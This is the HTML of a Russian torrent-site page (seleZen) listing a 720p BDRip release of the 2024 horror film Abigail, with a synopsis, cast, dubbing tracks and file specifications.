

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://open.selezen.org/relizy-ot-selezen/9200-jebigejl-abigail-2024-web-dlrip-720p-ot-domino-amp-selezen-sub.html
body_size: 18725
content:
<!doctype html>
<html lang="ru" >
<head>
	<!-- meta tags -->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Эбигейл / Abigail (2024) BDRip 720p от DoMiNo &amp; селезень | D, P | Movie Dubbing, RStudio Sound, TVShows, Jaskier » seleZen - скачать торрент фильмы и игры</title>
<meta charset="utf-8">
<meta name="description" content="Информация о фильме Название: Эбигейл Оригинальное название: Abigail Год выхода: 2024 Жанр: Ужасы, триллер Режиссер: Мэттью Беттинелли, Тайлер Джиллетт В ролях: Мелисса Баррера, Дэн Стивенс, Алиша Вейр, Уильям Кэтлетт, Кэтрин Ньютон, Кевин Дюран, Ангус Клауд, Джанкарло Эспозито, Мэттью Гуд и др. О">
<meta name="keywords" content="фильме, Мэттью, Субтитры, Формат, Productions, Silence, Radio, Credit, Services, Production, Информация, Atlantic, Entertainment, Project, Канада, Ирландия, Страна, проблема, главная, далеко">
<meta name="generator" content="seleZen - скачать торрент фильмы и игры (https://open.selezen.org/)">
<link rel="canonical" href="https://open.selezen.org/relizy-ot-selezen/9200-jebigejl-abigail-2024-web-dlrip-720p-ot-domino-amp-selezen-sub.html">
<link rel="alternate" type="application/rss+xml" title="seleZen - скачать торрент фильмы и игры RSS" href="https://open.selezen.org/rss.xml">
<link rel="alternate" type="application/rss+xml" title="seleZen - скачать торрент фильмы и игры RSS Turbo" href="https://open.selezen.org/rssturbo.xml">
<link rel="alternate" type="application/rss+xml" title="seleZen - скачать торрент фильмы и игры RSS Dzen" href="https://open.selezen.org/rssdzen.xml">
<link rel="search" type="application/opensearchdescription+xml" title="seleZen - скачать торрент фильмы и игры" href="https://open.selezen.org/index.php?do=opensearch">
<link rel="preconnect" href="https://open.selezen.org/" fetchpriority="high">
<meta property="twitter:title" content="Эбигейл / Abigail (2024) BDRip 720p от DoMiNo &amp; селезень | D, P | Movie Dubbing, RStudio Sound, TVShows, Jaskier » seleZen - скачать торрент фильмы и игры">
<meta property="twitter:url" content="https://open.selezen.org/relizy-ot-selezen/9200-jebigejl-abigail-2024-web-dlrip-720p-ot-domino-amp-selezen-sub.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://open.selezen.org/uploads/posts/2024-05/1715104986_cover.jpg">
<meta property="twitter:description" content="Информация о фильме Название: Эбигейл Оригинальное название: Abigail Год выхода: 2024 Жанр: Ужасы, триллер Режиссер: Мэттью Беттинелли, Тайлер Джиллетт В ролях: Мелисса Баррера, Дэн Стивенс, Алиша Вейр, Уильям Кэтлетт, Кэтрин Ньютон, Кевин Дюран, Ангус Клауд, Джанкарло Эспозито, Мэттью Гуд и др. О">
<meta property="og:type" content="article">
<meta property="og:site_name" content="seleZen - скачать торрент фильмы и игры">
<meta property="og:title" content="Эбигейл / Abigail (2024) BDRip 720p от DoMiNo &amp; селезень | D, P | Movie Dubbing, RStudio Sound, TVShows, Jaskier » seleZen - скачать торрент фильмы и игры">
<meta property="og:url" content="https://open.selezen.org/relizy-ot-selezen/9200-jebigejl-abigail-2024-web-dlrip-720p-ot-domino-amp-selezen-sub.html">
<meta property="og:image" content="https://open.selezen.org/uploads/posts/2024-05/1715104986_cover.jpg">
<meta property="og:description" content="Информация о фильме Название: Эбигейл Оригинальное название: Abigail Год выхода: 2024 Жанр: Ужасы, триллер Режиссер: Мэттью Беттинелли, Тайлер Джиллетт В ролях: Мелисса Баррера, Дэн Стивенс, Алиша Вейр, Уильям Кэтлетт, Кэтрин Ньютон, Кевин Дюран, Ангус Клауд, Джанкарло Эспозито, Мэттью Гуд и др. О">
<link href="/engine/classes/min/index.php?f=engine/editor/css/default.css&amp;v=7yyg1" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general3&amp;v=7yyg1"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/fancybox/fancybox.js,engine/classes/js/lazyload.js&amp;v=7yyg1" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Movie","@context":"https://schema.org/","publisher":{"@type":"Person","name":"RG Selezen"},"name":"Эбигейл / Abigail (2024) BDRip 720p от DoMiNo &amp; селезень | D, P | Movie Dubbing, RStudio Sound, TVShows, Jaskier","headline":"Эбигейл / Abigail (2024) BDRip 720p от DoMiNo &amp; селезень | D, P | Movie Dubbing, RStudio Sound, TVShows, Jaskier","mainEntityOfPage":{"@type":"WebPage","@id":"https://open.selezen.org/relizy-ot-selezen/9200-jebigejl-abigail-2024-web-dlrip-720p-ot-domino-amp-selezen-sub.html"},"datePublished":"2024-08-17T11:52:03+03:00","dateModified":"2024-08-17T11:53:02+03:00","author":{"@type":"Person","name":"-=DoMiNo=-","url":"https://open.selezen.org/user/-%3DDoMiNo%3D-/"},"image":["https://i116.fastpic.org/big/2022/0311/27/7858a5be44e31fdee1fd6532c9eb7b27.gif","https://i116.fastpic.org/big/2022/0311/e7/2da885c48ee2709d19e897cfb3c14ce7.gif","https://emma.selezen.cloud/2024/07/09/KNmjt.md.png","https://alice.selezen.cloud/2024/07/09/KNoFk.md.png","https://bella.selezen.cloud/2024/07/09/KN8bO.md.png","https://cleo.selezen.cloud/2024/07/09/KNNv8.md.png","https://open.selezen.org/uploads/posts/2024-05/1715104986_cover.jpg"],"description":"Информация о фильме Название: Эбигейл Оригинальное название: Abigail Год выхода: 2024 Жанр: Ужасы, триллер Режиссер: Мэттью Беттинелли, Тайлер Джиллетт В ролях: Мелисса Баррера, Дэн Стивенс, Алиша Вейр, Уильям Кэтлетт, Кэтрин Ньютон, Кевин Дюран, Ангус Клауд, Джанкарло Эспозито, Мэттью Гуд и др. О"},{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://open.selezen.org/","name":"seleZen"}},{"@type":"ListItem","position":2,"item":{"@id":"https://open.selezen.org/relizy-ot-selezen/","name":"Релизы от селезень"}},{"@type":"ListItem","position":3,"item":{"@id":"https://open.selezen.org/relizy-ot-selezen/9200-jebigejl-abigail-2024-web-dlrip-720p-ot-domino-amp-selezen-sub.html","name":"Эбигейл / Abigail (2024) BDRip 720p от DoMiNo &amp; селезень | D, P | Movie Dubbing, RStudio Sound, TVShows, Jaskier"}}]}]}</script>
    <link rel="preconnect" href="https://poster.desol.one/">
	<!--favicon-->
	<link rel="shortcut icon" href="/templates/slz41/images/favicon.ico">
	<link rel="apple-touch-icon" href="/templates/slz41/images/selezen-ico-v4.png">
	<link rel="apple-touch-icon" sizes="76x76" href="//templates/slz41/images/selezen-ico-v4.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/templates/slz41/images/selezen-ico-v4.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/templates/slz41/images/selezen-ico-v4.png">
	<!--plugins-->
	<link href="/templates/slz41/assets/plugins/simplebar/css/simplebar.css" rel="stylesheet">
	<link href="/templates/slz41/assets/plugins/perfect-scrollbar/css/perfect-scrollbar.css" rel="stylesheet">
	<link href="/templates/slz41/assets/plugins/metismenu/css/metisMenu.min.css" rel="stylesheet">
	<link href="/templates/slz41/assets/plugins/datatable/css/dataTables.bootstrap5.min.css" rel="stylesheet">
	<!-- loader-->
	<link href="/templates/slz41/assets/css/pace.min.css" rel="stylesheet">
	<script src="/templates/slz41/assets/js/pace.min.js"></script>
	<!-- Bootstrap CSS -->
    <link href="/templates/slz41/assets/css/engine.css" rel="stylesheet">
	<link href="/templates/slz41/assets/css/bootstrap.min.css" rel="stylesheet">
	<link href="/templates/slz41/assets/css/app.css" rel="stylesheet">
	<link href="/templates/slz41/assets/css/icons.css" rel="stylesheet">
	<!-- Theme Style CSS -->
	<link rel="stylesheet" href="/templates/slz41/assets/css/dark-theme.css">
    <link rel="stylesheet" href="/templates/slz41/assets/plugins/slick-slider/slick.css">
	<link rel="stylesheet" href="/templates/slz41/assets/plugins/slick-slider/slick-theme.css">
	<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet"> 
    <link rel="stylesheet" href="/templates/slz41/tracker/style/torrent.css"> 
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
    </head>

<body>
	<!--wrapper-->
	<div class="container wrapper">
		<!--sidebar wrapper -->
        <div class="sidebar-wrapper" data-simplebar="true">
			<div class="sidebar-header">
				<div>
                    
					<h4 class="logo-text"><img src="/templates/slz41/images/selezen-ico-v4.webp" class="logo-icon" alt="logo icon"> RG SeleZen</h4>
				</div>
				<div class="toggle-icon ms-auto"><i class='bx bx-arrow-to-left'></i>
				</div>
			</div>
			<!--navigation-->
			<ul class="metismenu" id="menu">
               <li><a href="/"><div class="parent-icon"><i class='bx bx-home-circle'></i></div><div class="menu-title">Главная</div></a></li>
               <li><a href="/relizy-ot-selezen/"><div class="parent-icon"><i class='bx bx-film'></i></div><div class="menu-title">Фильмы от селезень</div></a></li>
               <li><a href="https://selezen.games/"><div class="parent-icon"><i class='bx bx-game'></i></div><div class="menu-title">Игровой раздел</div></a></li> 
               <li><a href="https://selezen.games/repack-ot-selezen/"><div class="parent-icon"><i class='bx bx-user-pin'></i></div><div class="menu-title">Repack's от селезень</div></a></li>
               <li><a href="/blu-ray/"><div class="parent-icon"><i class='bx bx-disc'></i></div><div class="menu-title">Blu-Ray (EUR-CEE)</div></a></li>
               <li><a href="/dostup_arxiv.html"><div class="parent-icon"><i class='bx bx-archive'></i></div><div class="menu-title">Архив</div></a></li>
               <li><a href="//online.selezen.net"><div class="parent-icon"><i class='bx bx-play-circle'></i></div><div class="menu-title">Онлайн кинотеатр</div></a></li>
				<li><a href="javascript:;" class="has-arrow">
					<div class="parent-icon"><i class='bx bx-menu'></i></div>
                    <div class="menu-title">Другое</div></a>
					<ul>               
                        <li> <a href="/netflix/"><i class="bx bx bx-laptop"></i>Netflix</a></li>
						<li> <a href="/blog/"><i class="bx bx-book-content"></i>Блог</a></li>
						<li> <a href="/news/"><i class="bx bx-news"></i>Новости сайта</a></li>
                        <li> <a href="/index.php?do=search"><i class="bx bx-search"></i>Поиск фильмов</a></li>
                        <li> <a href="/pravoobladateljam.html"><i class="bx bx-copyright"></i>Правообладателям</a></li>
					</ul>
				</li>
				<li>
					<a href="javascript:;" class="has-arrow">
						<div class="parent-icon"><i class="bx bx-image-alt"></i>
						</div>
						<div class="menu-title">Качество</div>
					</a>
					<ul>
                        <li><a href="/quality/webrip/"><i class="bx bx-right-arrow-alt"></i>WEBRip</a></li>
						<li><a href="/quality/bdrip/"><i class="bx bx-right-arrow-alt"></i>BDRip</a></li>
						<li><a href="/quality/web-dlrip/"><i class="bx bx-right-arrow-alt"></i>WEB-DLRip</a></li>
						<li><a href="/quality/hdrip/"><i class="bx bx-right-arrow-alt"></i>HDRip</a></li>
						<li><a href="/quality/web-dlrip-avc/"><i class="bx bx-right-arrow-alt"></i>WEB-DLRip-AVC</a></li>
						<li><a href="/quality/hdrip-avc/"><i class="bx bx-right-arrow-alt"></i>HDRip-AVC</a></li>
						<li><a href="/quality/bdrip-avc/"><i class="bx bx-right-arrow-alt"></i>BDRip-AVC</a></li>
						<li><a href="/quality/webrip720p/"><i class="bx bx-right-arrow-alt"></i>WEBRip 720p</a></li>
						<li><a href="/quality/webrip1080p/"><i class="bx bx-right-arrow-alt"></i>WEBRip 1080p</a></li>
						<li><a href="/quality/webrip2160p/"><i class="bx bx-right-arrow-alt"></i>WEBRip 2160p</a></li>
						<li><a href="/quality/web-dl720p/"><i class="bx bx-right-arrow-alt"></i>WEB-DL 720p</a></li>
						<li><a href="/quality/web-dl1080p/"><i class="bx bx-right-arrow-alt"></i>WEB-DL 1080p</a></li>
						<li><a href="/quality/sdrweb-dl2160p/"><i class="bx bx-right-arrow-alt"></i>SDR WEB-DL 2160p</a></li>
						<li><a href="/quality/hdrweb-dl2160p/"><i class="bx bx-right-arrow-alt"></i>HDR WEB-DL 2160p</a></li>
						<li><a href="/quality/bdrip720p/"><i class="bx bx-right-arrow-alt"></i>BDRip 720p</a></li>
						<li><a href="/quality/bdrip1080p/"><i class="bx bx-right-arrow-alt"></i>BDRip 1080p</a></li>
						<li><a href="/quality/uhdbdrip-720p/"><i class="bx bx-right-arrow-alt"></i>UHD BDRip 720p</a></li>
						<li><a href="/quality/uhdbdrip1080p/"><i class="bx bx-right-arrow-alt"></i>UHD BDRip 1080p</a></li>
						<li><a href="/quality/sdrbdrip2160p/"><i class="bx bx-right-arrow-alt"></i>SDR BDRip 2160p</a></li>
						<li><a href="/quality/hdrbdrip2160p/"><i class="bx bx-right-arrow-alt"></i>HDR BDRip 2160p</a></li>
						<li><a href="/quality/bdremux1080p/"><i class="bx bx-right-arrow-alt"></i>BDRemux 1080p</a></li>
						<li><a href="/quality/sdrbdremux2160p/"><i class="bx bx-right-arrow-alt"></i>SDR BDRemux 2160p</a></li>
						<li><a href="/quality/hdrbdremux2160p/"><i class="bx bx-right-arrow-alt"></i>HDR BDRemux 2160p</a></li>
						<li><a href="/quality/dvbdremux2160p/"><i class="bx bx-right-arrow-alt"></i>DV BDRemux 2160p</a></li>
						<li><a href="/quality/blu-ray1080p/"><i class="bx bx-right-arrow-alt"></i>Blu-Ray 1080p</a></li>
						<li><a href="/quality/blu-ray2160p/"><i class="bx bx-right-arrow-alt"></i>Blu-Ray 2160p</a></li>
						<li><a href="/quality/3dbdremux1080p/"><i class="bx bx-right-arrow-alt"></i>3D BDRemux 1080p</a></li>
						<li><a href="/quality/3dblu-ray1080p/"><i class="bx bx-right-arrow-alt"></i>3D Blu-Ray 1080p</a></li>
					</ul>
				</li>
                                				<li>
					<a href="javascript:;" class="has-arrow">
						<div class="parent-icon"><i class="bx bx-right-indent"></i>
						</div>
						<div class="menu-title">Поиск по году</div>
					</a>
					<ul>
                        <li><a href="/search/2025/"><i class="bx bx-right-arrow-alt"></i>2025</a></li>
                        <li><a href="/search/2024/"><i class="bx bx-right-arrow-alt"></i>2024</a></li>
						<li><a href="/search/2023/"><i class="bx bx-right-arrow-alt"></i>2023</a></li>
						<li><a href="/search/2022/"><i class="bx bx-right-arrow-alt"></i>2022</a></li>
						<li><a href="/search/2021/"><i class="bx bx-right-arrow-alt"></i>2021</a></li>
                        <li><a href="/search/2020/"><i class="bx bx-right-arrow-alt"></i>2020</a></li>
                        <li><a href="/search/2019/"><i class="bx bx-right-arrow-alt"></i>2019</a></li>
                        <li><a href="/search/2018/"><i class="bx bx-right-arrow-alt"></i>2018</a></li>
                        <li><a href="/search/2017/"><i class="bx bx-right-arrow-alt"></i>2017</a></li>
                        <li><a href="/search/2016/"><i class="bx bx-right-arrow-alt"></i>2016</a></li>
                        <li><a href="/search/2015/"><i class="bx bx-right-arrow-alt"></i>2015</a></li>
                        <li><a href="/search/2014/"><i class="bx bx-right-arrow-alt"></i>2014</a></li>
                        <li><a href="/search/2013/"><i class="bx bx-right-arrow-alt"></i>2013</a></li>
                        <li><a href="/search/2012/"><i class="bx bx-right-arrow-alt"></i>2012</a></li>
                        <li><a href="/search/2011/"><i class="bx bx-right-arrow-alt"></i>2011</a></li>
                        <li><a href="/search/2010/"><i class="bx bx-right-arrow-alt"></i>2010</a></li>
                        <li><a href="/search/2009/"><i class="bx bx-right-arrow-alt"></i>2009</a></li>
                        <li><a href="/search/2008/"><i class="bx bx-right-arrow-alt"></i>2008</a></li>
                        <li><a href="/search/2007/"><i class="bx bx-right-arrow-alt"></i>2007</a></li>
                        <li><a href="/search/2006/"><i class="bx bx-right-arrow-alt"></i>2006</a></li>
                        <li><a href="/search/2005/"><i class="bx bx-right-arrow-alt"></i>2005</a></li>
                        <li><a href="/search/2004/"><i class="bx bx-right-arrow-alt"></i>2004</a></li>
                        <li><a href="/search/2003/"><i class="bx bx-right-arrow-alt"></i>2003</a></li>
                        <li><a href="/search/2002/"><i class="bx bx-right-arrow-alt"></i>2002</a></li>
                        <li><a href="/search/2001/"><i class="bx bx-right-arrow-alt"></i>2001</a></li>
                        <li><a href="/search/2000/"><i class="bx bx-right-arrow-alt"></i>2000</a></li>
					</ul>
				</li>
                				<li>
					<a href="javascript:;" class="has-arrow">
						<div class="parent-icon"><i class="bx bx-right-indent"></i>
						</div>
						<div class="menu-title">Жанры</div>
					</a>
					<ul>
						<li><a href="/relizy-ot-selezen/anime/"><i class="bx bx-right-arrow-alt"></i>Аниме</a></li>
						<li><a href="/relizy-ot-selezen/biographical/"><i class="bx bx-right-arrow-alt"></i>Биографический</a></li>
						<li><a href="/relizy-ot-selezen/boevik/"><i class="bx bx-right-arrow-alt"></i>Боевик</a></li>
						<li><a href="/relizy-ot-selezen/western/"><i class="bx bx-right-arrow-alt"></i>Вестерн</a></li>
						<li><a href="/relizy-ot-selezen/voennyj/"><i class="bx bx-right-arrow-alt"></i>Военный</a></li>
						<li><a href="/relizy-ot-selezen/detektiv/"><i class="bx bx-right-arrow-alt"></i>Детектив</a></li>
						<li><a href="/relizy-ot-selezen/dokumentalnyj/"><i class="bx bx-right-arrow-alt"></i>Документальный</a></li>
						<li><a href="/relizy-ot-selezen/drama/"><i class="bx bx-right-arrow-alt"></i>Драма</a></li>
						<li><a href="/relizy-ot-selezen/istoricheskij/"><i class="bx bx-right-arrow-alt"></i>Исторический</a></li>
						<li><a href="/relizy-ot-selezen/komedija/"><i class="bx bx-right-arrow-alt"></i>Комедия</a></li>
						<li><a href="/relizy-ot-selezen/korotkometrazhnyj/"><i class="bx bx-right-arrow-alt"></i>Короткометражный</a></li>
						<li><a href="/relizy-ot-selezen/kriminal/"><i class="bx bx-right-arrow-alt"></i>Криминал</a></li>
						<li><a href="/relizy-ot-selezen/melodrama/"><i class="bx bx-right-arrow-alt"></i>Мелодрама</a></li>
						<li><a href="/relizy-ot-selezen/mistika/"><i class="bx bx-right-arrow-alt"></i>Мистика</a></li>
						<li><a href="/relizy-ot-selezen/muzykalnyj/"><i class="bx bx-right-arrow-alt"></i>Музыкальный</a></li>
						<li><a href="/relizy-ot-selezen/multfilm/"><i class="bx bx-right-arrow-alt"></i>Мультфильм</a></li>
						<li><a href="/relizy-ot-selezen/prikljuchenija/"><i class="bx bx-right-arrow-alt"></i>Приключения</a></li>
						<li><a href="/relizy-ot-selezen/semejnyj/"><i class="bx bx-right-arrow-alt"></i>Семейный</a></li>
						<li><a href="/relizy-ot-selezen/sport/"><i class="bx bx-right-arrow-alt"></i>Спорт</a></li>
						<li><a href="/relizy-ot-selezen/triller/"><i class="bx bx-right-arrow-alt"></i>Триллер</a></li>
						<li><a href="/relizy-ot-selezen/uzhasy/"><i class="bx bx-right-arrow-alt"></i>Ужасы</a></li>
						<li><a href="/relizy-ot-selezen/fantastika/"><i class="bx bx-right-arrow-alt"></i>Фантастика</a></li>
						<li><a href="/relizy-ot-selezen/fjentezi/"><i class="bx bx-right-arrow-alt"></i>Фэнтези</a></li>
					</ul>
				</li>
                <li>
					<a href="javascript:;" class="has-arrow">
						<div class="parent-icon"><i class="bx bx-trending-up"></i>
						</div>
						<div class="menu-title">Топ фильмов</div>
					</a>
					<ul>
						<li><a href="/best-of-the-week.html"><i class="bx bx-right-arrow-alt"></i>Топ недели</a></li>
						<li><a href="/best-of-the-month.html"><i class="bx bx-right-arrow-alt"></i>Топ месяца</a></li>
						<li><a href="/top-of-all-time.html"><i class="bx bx-right-arrow-alt"></i>Топ за всё время</a></li>
					</ul>
				</li>
                <li><a href="/podderzhka.html"><div class="parent-icon"><i class='bx bx-donate-heart'></i></div><div class="menu-title">Поддержка селезня</div></a></li>
                <li><a href="/index.php?do=feedback"><div class="parent-icon"><i class='bx bx-help-circle'></i></div><div class="menu-title">Обратная связь</div></a></li>
			</ul>
			<!--end navigation-->
		</div>
		<!--end sidebar wrapper -->
		<!--start header -->
		<header>
			<div class="topbar d-flex align-items-center">
				<nav class="navbar navbar-expand">
					<div class="mobile-toggle-menu"><i class='bx bx-menu'></i>
					</div>
					<div class="search-bar flex-grow-1">
                        <form method="post" class="rounded position-relative">
						<div class="position-relative search-bar-box">
							<input type="hidden" name="do" value="search">
							<input type="hidden" name="subaction" value="search">
							<input type="search" name="story" class="form-control search-control" placeholder="Поиск...">
                            <button class="btn bg-transparent position-absolute top-50 search-show translate-middle-y" type="submit"><i class='bx bx-search'></i></button>
							<span class="position-absolute top-50 search-close translate-middle-y cursor-pointer"><i class="bx bx-x"></i></span>
						</div></form>
					</div>
					<div class="top-menu ms-auto">
						<ul class="navbar-nav align-items-center">
							<li class="nav-item mobile-search-icon">
								<a class="nav-link" href="#"><i class='bx bx-search'></i></a>
							</li>
							<li><div class="ms-auto switch-btn " id="dm"></div></li>
						</ul>
					</div>
										

<a class="d-flex align-items-center nav-link dropdown-toggle dropdown-toggle-nocaret" role="button" data-bs-toggle="modal" data-bs-target="#login">
							<img src="/templates/slz41/dleimages/noavatar.png" class="user-img" alt="user avatar">
							<div class="user-info ps-3">
								<p class="user-name mb-0">Войти</p>
							</div>
						</a>

				</nav>
			</div>
		</header>
		<!--end header -->
		<!--start page wrapper -->
		<div class="page-wrapper">
			<div class="page-content">
				<div class="row">
					<div class="col-xl-9">
                        <div class="row">
                        <div class="col-12 card-body">
                        
						
						
                        <div id='dle-content'>
						<div class="card">
	<div class="row g-0">
	<div class="col-md-12">
		<div class="card-body">
        
		
            <div style="float:right" >
            <a href="#" onclick="doRate('plus', '9200'); return false;" ><div class="btn btn-outline-primary position-relative me-lg-1">
            <i class="bx bxs-like align-middle font-22 "></i>
            <span class="position-absolute top-0 start-100 translate-middle badge rounded-pill bg-success">+<span data-ratig-layer-id="9200"><span class="ratingtypeplus" >26</span></span> <span class="visually-hidden">Рейтинг</span></span>
			</div>
       </a>
        </div>
            <h4 class="card-title">Эбигейл / Abigail (2024) BDRip 720p от DoMiNo &amp; селезень | D, P | Movie Dubbing, RStudio Sound, TVShows, Jaskier</h4>
        <div class="card-text mb-2 cats"> <i class="bx bx-folder-open" aria-hidden="true"></i> <a href="https://open.selezen.org/relizy-ot-selezen/">Релизы от селезень</a> / <a href="https://open.selezen.org/relizy-ot-selezen/triller/">Триллер</a> / <a href="https://open.selezen.org/relizy-ot-selezen/uzhasy/">Ужасы</a> / <a href="https://open.selezen.org/quality/">Качество</a> / <a href="https://open.selezen.org/quality/bdrip720p/">BDRip 720p</a> / <a href="https://open.selezen.org/720p/">720p</a></div>
        <div class="col-md-3  text-center" style="float:right">
		<img src="/uploads/posts/2024-05/1715104986_cover.jpg" class="img-fluid mb-2 rounded-1" alt="Постер к фильму Эбигейл / Abigail (2024) BDRip 720p от DoMiNo &amp; селезень | D, P | Movie Dubbing, RStudio Sound, TVShows, Jaskier">
        
		<div>
            <a href="https://www.kinopoisk.ru/film/5437600/?utm_referrer=selezen.club" target="_blank">
        <img src="https://rating.kinopoisk.ru/5437600.gif"  style="padding: 0px 10px 0px 0px;" alt="Рейтинг Кинопоиска"></a>
        <a href="https://www.imdb.com/title/tt27489557/" target="_blank">
        <img src="https://imdb.desol.one/tt27489557.png" style="padding: 0px 10px 0px 0px;" alt="Рейтинг imdb"></a>
            </div>
		</div>
	<p class="card-text fs-6"><u>Информация о фильме</u><br><b>Название</b>: Эбигейл<br><b>Оригинальное название</b>: Abigail<br><b>Год выхода</b>: 2024<br><b>Жанр</b>: Ужасы, триллер<br><b>Режиссер</b>: Мэттью Беттинелли, Тайлер Джиллетт<br><b>В ролях</b>: Мелисса Баррера, Дэн Стивенс, Алиша Вейр, Уильям Кэтлетт, Кэтрин Ньютон, Кевин Дюран, Ангус Клауд, Джанкарло Эспозито, Мэттью Гуд и др.<br><br><b><u>О фильме</u></b>: <br>Банда преступников похищает 12-летнюю балерину, дочь криминального авторитета. Спрятавшись в уединённом особняке, они ещё не догадываются, что влиятельный отец девочки - далеко не главная их проблема.<br><br><b>Страна</b>: США, Ирландия, Канада / Project X Entertainment, Québec Production Services Tax Credit, Radio Silence Productions, Wild Atlantic Pictures<br><b>Продолжительность</b>: 01:49:32<br><b>Перевод 1</b>: Профессиональный (полное дублирование) | Movie Dubbing / Bravo Records Georgia<br><b>Перевод 2</b>: Дублированный неофициальный | RStudio Sound<br><b>Перевод 3</b>: Профессиональный (многоголосый закадровый) | TVShows<br><b>Перевод 4</b>: Профессиональный (многоголосый закадровый) | Jaskier | <b>18+</b> <br><b>Субтитры</b>: Русские (Forced, 2xFull), английские (Full, SDH)<br><br><u>Файл</u>                                      <br><b>Формат</b>: Matroska<br><b>Качество</b>: BDRip 720p<br><b>Видео</b>: 1280x536 at 23.976 fps, <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="92eaa0a4a6d2dea6bca3">[email&#160;protected]</a>, ~3810 kbps <br><b>Аудио 1</b>: AC3, 6 ch, ~384 kbps - | Русский | <!--dle_image_begin:https://i116.fastpic.org/big/2022/0311/27/7858a5be44e31fdee1fd6532c9eb7b27.gif|--><img data-src="https://i116.fastpic.org/big/2022/0311/27/7858a5be44e31fdee1fd6532c9eb7b27.gif" style="max-width:100%;" alt="Эбигейл / Abigail (2024) BDRip 720p от DoMiNo &amp; селезень | D, P | Movie Dubbing, RStudio Sound, TVShows, Jaskier"><!--dle_image_end--> | Movie Dubbing<br><b>Аудио 2</b>: AC3, 6 ch, ~640 kbps - | Русский | <!--dle_image_begin:https://i116.fastpic.org/big/2022/0311/27/7858a5be44e31fdee1fd6532c9eb7b27.gif|--><img data-src="https://i116.fastpic.org/big/2022/0311/27/7858a5be44e31fdee1fd6532c9eb7b27.gif" style="max-width:100%;" alt=""><!--dle_image_end--> | RStudio Sound<br><b>Аудио 3</b>: AC3, 6 ch, ~448 kbps - | Русский | <!--dle_image_begin:https://i116.fastpic.org/big/2022/0311/27/7858a5be44e31fdee1fd6532c9eb7b27.gif|--><img data-src="https://i116.fastpic.org/big/2022/0311/27/7858a5be44e31fdee1fd6532c9eb7b27.gif" style="max-width:100%;" alt=""><!--dle_image_end--> | TVShows<br><b>Аудио 4</b>: AC3, 6 ch, ~448 kbps - | Русский | <!--dle_image_begin:https://i116.fastpic.org/big/2022/0311/27/7858a5be44e31fdee1fd6532c9eb7b27.gif|--><img data-src="https://i116.fastpic.org/big/2022/0311/27/7858a5be44e31fdee1fd6532c9eb7b27.gif" style="max-width:100%;" alt=""><!--dle_image_end--> | Jaskier<br><b>Аудио 5</b>: AC3, 6 ch, ~640 kbps - | Английский | <!--dle_image_begin:https://i116.fastpic.org/big/2022/0311/e7/2da885c48ee2709d19e897cfb3c14ce7.gif|--><img data-src="https://i116.fastpic.org/big/2022/0311/e7/2da885c48ee2709d19e897cfb3c14ce7.gif" style="max-width:100%;" alt=""><!--dle_image_end--> | Original<br><b>Формат субтитров</b>: softsub (SRT)</p>   
    
